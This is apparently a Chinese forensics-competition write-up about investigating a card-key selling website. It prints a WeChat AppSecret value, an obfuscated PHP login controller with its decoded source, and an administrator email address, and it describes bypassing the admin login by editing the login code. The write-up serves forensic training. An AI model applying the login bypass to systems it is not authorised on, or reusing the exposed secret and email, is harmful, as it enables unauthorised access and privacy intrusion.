
算一下。

168请分析卡密网站微信接口配置的Appsecret是?[标准格式:字符串,全小写]

7e8055384f9c4ff5991c46cacd336ad9请分析卡密网站管理员注册了一个商户账号,请问商户编号是?[标准格式:10000]
重构一下网站。
发现会报错,看一下日志。


换成 PHP7.

解一下 admin/controller/Login.php 混淆。
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$O00O0O=$O00OO0[3].$O00OO0[6].$O00OO0[33].$O00OO0[30];
$O0OO00=$O00OO0[33].$O00OO0[10].$O00OO0[24].$O00OO0[10].$O00OO0[24];
$OO0O00=$O0OO00[0].$O00OO0[18].$O00OO0[3].$O0OO00[0].$O0OO00[1].$O00OO0[24];
$OO0000=$O00OO0[7].$O00OO0[13];
$O00O0O.=$O00OO0[22].$O00OO0[36].$O00OO0[29].$O00OO0[26].$O00OO0[30].$O00OO0[32].$O00OO0[35].$O00OO0[26].$O00OO0[30];
$O0O000="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";
echo('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000), $OO0O00($O0O000,0,$OO0000))));拿到正确的源码。
<?php
namespace app\admin\controller;
use controller\BasicAdmin;
use service\LogService;
use service\NodeService;
use think\Db;
use think\captcha\Captcha;
/**
* 系统登录控制器
* class Login
* @package app\admin\controller
* @author Anyon <zoujingli@qq.com>
* @date 2017/02/10 13:59
*/
class Login extends BasicAdmin
{
/**
* 控制器基础方法
*/
public function _initialize()
{
if (session('user') && $this->request->action() !== 'out' && $this->request->action() != 'verifycode') {
$this->redirect('@admin');
}
}
/**
* 用户登录
* @return string
*/
public function index()
{
if ($this->request->isGet()) {
return $this->fetch('', ['title' => '用户登录']);
}
// 输入数据效验
$username = $this->request->post('username', '', 'trim');
$password = $this->request->post('password', '', 'trim');
$code = $this->request->post('code', '', 'trim');
strlen($username) < 4 && $this->error('登录账号长度不能少于4位有效字符!');
strlen($password) < 4 && $this->error('登录密码长度不能少于4位有效字符!');
if($code == '') {
$this->error('请输入验证码!');
}
$captcha = new Captcha();
if(!$captcha->check($code)) {
$this->error('验证码错误!');
}
// 用户信息验证
$user = Db::name('SystemUser')->where(['username' => $username, 'is_deleted' => 0])->find();
empty($user) && $this->error('登录账号不存在,请重新输入!');
//删除今天零时以前的错误密码登录记录
$start_time = strtotime(date('Y-m-d'));
$end_time = $start_time + 60*60*24 -1;
Db::name('user_login_error_log')->where('login_time<'.$start_time)->delete();
$error_count = Db::name('user_login_error_log')->where(['login_name'=>$username, 'user_type'=>1,'login_time'=>['BETWEEN',[$start_time, $end_time]]])->count();
if($error_count>=sysconf('wrong_password_times')) {
$last_time = Db::name('user_login_error_log')->where(['login_name' => $username, 'user_type'=>1])->order('id DESC')->limit(1)->value('login_time');
if($last_time>0) {
$time = $last_time + 24*60*60 - time();
$time_str = sec2Time($time);
$this->error('输入错误密码超限,账户已被锁定,将于'.$time_str.'后自动解锁!');
}
}
if($user['password'] !== $password) {
$plog['login_name'] = $username;
$plog['password'] = $password;
$plog['user_type'] = 1;
$plog['login_from'] = 1;
$plog['login_time'] = time();
Db::name('user_login_error_log')->insert($plog);
$error_count++;
if($error_count>=sysconf('wrong_password_times')) {
$this->error('登录密码与账号不匹配,您的账号已被锁定,将于24小时后自动解锁!');
} else {
$this->error('登录密码与账号不匹配,请重新输入,您还有'.(sysconf('wrong_password_times')-$error_count).'次机会!');
}
}
empty($user['status']) && $this->error('账号已经被禁用,请联系管理!');
// 更新登录信息
$data = ['login_at' => ['exp', 'now()'], 'login_num' => ['exp', 'login_num+1']];
Db::name('SystemUser')->where(['id' => $user['id']])->update($data);
session('user', $user);
//记住登录7天
session('user_expire_time', time() + 86400*7);
!empty($user['authorize']) && NodeService::applyAuthNode();
LogService::write('系统管理', '用户登录系统成功');
if(!session('google_auth') && sysconf('is_google_auth')) {
if(!($this->request->controller() == 'Auth' && $this->request->action() == 'google')
&&!($this->request->controller() == 'Login' && $this->request->action() == 'out')
&&!($this->request->controller() == 'Login' && $this->request->action() == 'verifycode')
) {
$this->success('登录成功,进行谷歌令牌二次验证...', 'admin/auth/google');
}
} else {
$this->success('登录成功,正在进入系统...', '@admin');
}
}
/**
* 退出登录
*/
public function out()
{
if (session('user')) {
LogService::write('系统管理', '用户退出系统成功');
}
session('user', null);
session('user_expire_time', null);
session_destroy();
$this->success('退出登录成功!', '@index');
}
/**
* 验证码
*/
public function verifycode()
{
$config = [
// 验证码位数
'length' => 4,
// 验证码过期时间
'expire' => 300,
];
$captcha = new Captcha($config);
return $captcha->entry();
}
}密码很奇怪,查哈希出来是 123456,但是不对,直接修改登录逻辑绕过。

成功进入后台。

admin 的邮箱是 kp62@foxmail.com,还可以找到一个用该邮箱注册的商户。

